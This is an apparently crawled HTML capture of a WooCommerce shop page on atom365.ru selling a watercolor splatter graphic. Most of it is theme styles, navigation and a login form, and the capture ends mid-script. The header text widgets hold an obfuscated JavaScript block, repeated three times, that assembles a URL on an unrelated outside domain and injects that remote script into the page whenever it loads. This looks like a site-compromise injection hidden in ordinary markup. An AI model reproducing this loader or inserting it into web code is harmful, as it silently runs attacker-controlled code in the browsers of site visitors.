

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atom365.ru/product/handdrawn-watercolor-splatter/
body_size: 18842
content:
<!DOCTYPE html> <html lang="en-US"> <head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.gstatic.com"><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato%3A400%2C700%7CUbuntu%3A400%2C700%2C300%2C500%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap"><meta name="viewport" content="width=0, initial-scale=1"> <meta charset="UTF-8"> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="pingback" href="https://atom365.ru/xmlrpc.php"> <script>try{window.MSInputMethodContext && document.documentMode && document.write('<script src="https://atom365.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');
}catch(e){console.log(e)}</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Buy Handdrawn Watercolor Splatter only the best quality.</title> <link rel="canonical" href="https://atom365.ru/product/handdrawn-watercolor-splatter/"> <meta property="og:locale" content="en_US"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Handdrawn Watercolor Splatter"/> <meta property="og:url" content="https://atom365.ru/product/handdrawn-watercolor-splatter/"/> <meta property="og:site_name" content="ATOM365"/> <meta property="article:modified_time" content="2021-07-06T21:14:35+00:00"/> <meta property="og:image" content="https://atom365.ru/wp-content/uploads/2021/07/Handdrawn-Watercolor-Splatter.jpg"/> <meta property="og:image:width" content="640"/> <meta property="og:image:height" content="640"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="twitter:card" content="summary_large_image"/>  <style id="wp-img-auto-sizes-contain-inline-css" type="text/css"> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id="classic-theme-styles-inline-css" type="text/css"> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <style id="woocommerce-inline-inline-css" type="text/css"> .woocommerce form .form-row .required { visibility: visible; } /*# sourceURL=woocommerce-inline-inline-css */ </style> <link rel="stylesheet" href="/s/542266.css">                                                        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>     <link hreflang="ru" href="https://atom365.ru/ru/product/handdrawn-watercolor-splatter/" rel="alternate"> <link hreflang="en" href="https://atom365.ru/en/product/handdrawn-watercolor-splatter/" rel="alternate"> <link hreflang="x-default" href="https://atom365.ru/product/handdrawn-watercolor-splatter/" rel="alternate"> <meta name="generator" content="qTranslate-X 3.4.6.8"/> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <link rel="preload" as="font" href="https://atom365.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.4" type="font/woff2" crossorigin> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="32x32"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="192x192"> <link rel="apple-touch-icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"> <meta name="msapplication-TileImage" content="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"/> <style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script src="/s/fe2b9b.js"></script></head> <body class="wp-singular product-template-default single single-product postid-5016 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-12232"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="website-wrapper"> <header class="whb-header whb-header_137534 whb-sticky-shadow whb-scroll-stick whb-sticky-real"> <div class="whb-main-header"> <div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-top-bar-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> <div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-general-header-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 250px;"> </a> </div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <link rel="stylesheet" href="/s/a9f031.css"> <div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd"> <a href="https://atom365.ru/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a> <div class="wd-dropdown wd-dropdown-register"> <div class="login-dropdown-inner"> <span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://atom365.ru/my-account/?action=register">Create an Account</a></span> <form method="post" class="login woocommerce-form woocommerce-form-login " action="https://atom365.ru/my-account/" > <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username"> <label for="username">Username or email address&nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value=""/> </p> <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password"> <label for="password">Password&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"/> </p> <p class="form-row"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e55dc8015b"/><input type="hidden" name="_wp_http_referer" value="/product/handdrawn-watercolor-splatter/"/> <button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button> </p> <p class="login-form-footer"> <a href="https://atom365.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me"/> <span>Remember me</span> </label> </p> </form> </div> </div> </div> <div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search"> <a href="javascript:void(0);" aria-label="Search"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Search </span> </a> </div> <div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> <div class="whb-column whb-mobile-left whb-hidden-lg"> <div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz"> <a href="#" rel="nofollow" aria-label="Open mobile menu"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a> </div></div> <div class="whb-column whb-mobile-center whb-hidden-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 140px;"> </a> </div> </div> <div class="whb-column whb-mobile-right whb-hidden-lg"> <div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> </div> </div> </div> <div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"> <div class="container"> <div class="whb-flex-row whb-header-bottom-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation"> <ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-22646" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 menu-simple-dropdown wd-event-click dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"> <ul class="wd-sub-menu color-scheme-dark"> <li id="menu-item-22653" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1 wd-event-hover" ><a title="Русский" href="https://atom365.ru/ru/product/handdrawn-watercolor-splatter/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li id="menu-item-22654" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1 wd-event-hover" ><a title="English" href="https://atom365.ru/en/product/handdrawn-watercolor-splatter/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </div> </div> </li> <li id="menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li id="menu-item-22650" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22650 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li id="menu-item-22648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li id="menu-item-22652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> </ul></div> </div> <div class="whb-column whb-col-center whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var 